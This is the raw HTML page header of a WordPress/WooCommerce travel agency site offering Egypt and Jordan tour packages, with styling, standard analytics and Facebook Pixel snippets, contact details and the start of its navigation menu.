.elementor-element-populated{color:#222222;padding:10px 15px 10px 15px;}.elementor-805 .elementor-element.elementor-element-634e23af .elementor-element-populated a{color:#F5F5F5;}.elementor-805 .elementor-element.elementor-element-634e23af .elementor-element-populated a:hover{color:#333333;}.elementor-805 .elementor-element.elementor-element-2684e12{text-align:right;}.elementor-805 .elementor-element.elementor-element-2684e12 .elementor-heading-title{color:#222222;font-size:14px;font-weight:normal;}@media(max-width:767px){.elementor-805 .elementor-element.elementor-element-63f627c7{text-align:center;}.elementor-805 .elementor-element.elementor-element-22749c24.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-805 .elementor-element.elementor-element-42939e5e > .elementor-element-populated{padding:15px 15px 0px 15px;}.elementor-805 .elementor-element.elementor-element-3000bb52{text-align:center;}.elementor-805 .elementor-element.elementor-element-634e23af > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-805 .elementor-element.elementor-element-2684e12{text-align:center;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://mewonders.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mewonders.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mewonders.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://mewonders.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://mewonders.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://mewonders.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mewonders.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://mewonders.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://mewonders.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://mewonders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mewonders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://mewonders.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://mewonders.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_75e3edb8b54aae79ca84895868c6c547","fragment_name":"wc_fragments_75e3edb8b54aae79ca84895868c6c547","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://mewonders.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mewonders.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mewonders.com/wp-json/wp/v2/posts/6727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mewonders.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel='shortlink' href='https://mewonders.com/?p=6727' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MM25ZG0QYT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MM25ZG0QYT');
</script>


<meta name="description" content="Small Groups experts who provide tour packages (high quality, affordable prices), Company registered the USA follows Virginia governmental regulations.">
<meta name="keywords" content="hotels,flights,travelocity,airline tickets,vacation,trip,plane tickets,travel agency,airlines,cheap airline tickets,airfare,fare,cheap airfare,destination,one travel,package,vacation packages,cheap plane tickets,www expedia com,travel channel,cheap airlines,travel news,budget travel,last minute travel,travel sites,airways,airline flights,travel advisor,travel websites,travel guide,air flights,travel deals,international flights,travel service,travel packages,my travel,travel inn,student travel,go travel,itravel,travel and leisure,travel agencies,global travel,world travel,travel map,business traveller,travel and tourism,asia travel,travel magazine,air travel,travel online,cheap airline flights,travel companies,travel plan,air line,travel book,travel brochure,hotel websites,yahoo travel,cheap trips,cheap travel,lowest airfare,discount flights,cheap fares,online travel agency,expedia travel,travel tips,travel itinerary,best travel sites,discount airfare,discount travel,travel info,flight booking sites,travel tours,luxury travel,cruise travel,train travel,us travel,www expedia,travel center,travel booking,low airfare,travel destinations,air line tickets,adventure travel,travel europe,hotel sites,airline deals,travel advice,travel shop,travel recommends,cruise vacations,air fares,europe travel,hotel travel,flights to,holiday travel,travel reviews,best travel websites,cheap airfare tickets,Jordan,Egypt,Petra,Jearsh,Mount Nebo,Visit Jordan,Visit Egypt,egypt pyramids,travel Jordan agency,visit jordan,visit egypt tours,middle east travel,middle east tours,Egypt Tours Packages Offers,Jordan Tours Packages Offers,jordanian tours,egyptian pyramid tours,Aqapa,Dead Sea,Aswan,Luxor,Alexandira,seven wodners,desert,camels,Wadi Rum,indiana jones,transformers 2,Amman,Cairo">
<link rel="icon" href="https://mewonders.com/wp-content/uploads/2021/04/cropped-me-wonders-logo-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mewonders.com/wp-content/uploads/2021/04/cropped-me-wonders-logo-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mewonders.com/wp-content/uploads/2021/04/cropped-me-wonders-logo-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://mewonders.com/wp-content/uploads/2021/04/cropped-me-wonders-logo-fav-270x270.png" />
		<style id="wp-custom-css">
			.oceanwp-sticky-header-holder{position:relative;height:100% !important}#top-bar-content a{white-space:nowrap}input[type="checkbox"]{-webkit-appearance:checkbox}.flatpickr-month{height:48px !important}.flatpickr-prev-month,.flatpickr-next-month{line-height:36px !important}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{font-size:14px;line-height:1.4;padding:3px 6px}.elementor-field-textual{font-size:14px;padding:3px 6px}.woocommerce-cart .return-icon.button.wc-backward{display:none !important}#top-bar-content{float:none !important}#top-bar-nav{float:right !important;margin:0 !important}.payment_box.payment_method_stripe{border:1px solid #f7f7f7}.elementor-message:before{content:"";display:none}.grecaptcha-badge{visibility:hidden}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#13a89f}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#13a89f}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#13a89f}.thumbnail:hover .link-post-svg-icon{background-color:#13a89f}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#13a89f}.current-shop-items-dropdown{border-top-color:#13a89f}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#13a89f}.wcmenucart-details.count:before{border-color:#13a89f}.woocommerce ul.products li.product .button:hover{border-color:#13a89f}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#13a89f}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#13a89f}.woocommerce .oceanwp-grid-list a.active{border-color:#13a89f}.woocommerce .oceanwp-grid-list a:hover{border-color:#13a89f}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#13a89f}.owp-product-nav li a.owp-nav-link:hover{border-color:#13a89f}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#13a89f}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#13a89f}.widget_product_categories li a:hover ~ .count{border-color:#13a89f}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#13a89f}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#13a89f}.widget_layered_nav li a:hover ~ .count{border-color:#13a89f}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#13a89f}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#13a89f}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#13a89f;border-bottom-color:#13a89f}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#13a89f;border-right-color:#13a89f}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#13a89f}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#13a89f}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#13a89f}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#13a89f}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#13a89f}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#13a89f}.widget-title{border-color:#13a89f}blockquote{border-color:#13a89f}#searchform-dropdown{border-color:#13a89f}.dropdown-menu .sub-menu{border-color:#13a89f}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#13a89f}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#13a89f}.social-widget li.oceanwp-email a:hover{border-color:#13a89f}#respond #cancel-comment-reply-link:hover{border-color:#13a89f}body .contact-info-widget.big-icons li:hover i{border-color:#13a89f}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#13a89f}blockquote,.wp-block-quote{border-left-color:#13a89f}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#13a89f}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#70c9c0}a{color:#13a89f}a .owp-icon use{stroke:#13a89f}a:hover{color:#f2582c}a:hover .owp-icon use{stroke:#f2582c}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#bffff9}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#bffff9}#scroll-top{bottom:10px}#scroll-top{border-radius:10px}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:800px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:400px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 400px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 400px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#13a89f}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#13a89f}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #13a89f,-10px 0 #13a89f}#site-navigation-wrap .dropdown-menu >li >a{padding:0 12px}.dropdown-menu .sub-menu{min-width:280px}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#13a89f}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:20px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:20px;height:20px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}.oceanwp-social-menu.simple-social ul li a{color:#13a89f}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#13a89f}.oceanwp-social-menu.simple-social ul li a:hover{color:#f2582c!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#f2582c!important}/* Top Bar CSS */#top-bar{padding:10px 0 10px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#fafafa}#top-bar-content a,#top-bar-social-alt a{color:#13a89f}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#f2582c}#top-bar-social li a{font-size:18px}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#13a89f}#top-bar-social li a .owp-icon use{stroke:#13a89f}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Sticky Header CSS */.is-sticky #site-header,.ocean-sticky-top-bar-holder.is-sticky #top-bar-wrap,.is-sticky .header-top{opacity:1}.page-header{background-color:#13a89f}/* Typography CSS */body{font-family:Cairo;font-size:16px}#top-bar-content,#top-bar-social-alt{font-size:16px;line-height:2;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:16px;letter-spacing:.5px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{text-transform:capitalize}
</style><link rel='stylesheet' id='dce-style-css' href='https://mewonders.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mewonders.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://mewonders.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.9.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mewonders.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.9.4' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6727 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-leadersgate theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-blog has-topbar has-grid-list account-original-style elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1255583838196998');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1255583838196998&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom">
                <a class="menu-link"><i class="icon before line-icon icon-bag" aria-hidden="true"></i><span class="menu-text">My Cart: No Trip Selected Yet!</span></a></li></ul>
</div>

		
			
				<span class="topbar-content">

					Call us, we're at your service: <a href="tel:+17035933121" target="_blank">+1 (703) 593-3121
</a>
				</span>

				
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social left-menu clr fixed-scroll fixed-header has-sticky-mobile" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://mewonders.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1000" height="276" src="https://mewonders.com/wp-content/uploads/2021/04/me-wonders-logo.png" class="custom-logo" alt="ME-WONDERS Travel Agency" decoding="async" srcset="https://mewonders.com/wp-content/uploads/2021/04/me-wonders-logo.png 1000w, https://mewonders.com/wp-content/uploads/2021/04/me-wonders-logo-600x166.png 600w, https://mewonders.com/wp-content/uploads/2021/04/me-wonders-logo-300x83.png 300w, https://mewonders.com/wp-content/uploads/2021/04/me-wonders-logo-768x212.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-whatsapp"><a href="https://wa.me/17035933121" aria-label="whatsapp (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-whatsapp" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/MEWONDERSTravel" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="https://www.pinterest.com/MEWONDERSTravel/" aria-label="Pinterest (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/mewonders_travel/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/me-wonders-travel/" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-818" class="menu-item-has-children menu-item menu-item-type-custom menu-item-object-custom dropdown menu-item-818 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">Destinations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21"><a href="https://mewonders.com/country/egypt/" class="menu-link"><span class="text-wrap">Egypt<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/egypt-and-jordan-combo/" class="menu-link"><span class="text-wrap">Egypt and Jordan Combo</span><span class="nav-content">12 Days, 11 Nights</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-egypt/" class="menu-link"><span class="text-wrap">Around Egypt</span><span class="nav-content">8 Days, 7 Nights</span></a></li>	</ul>
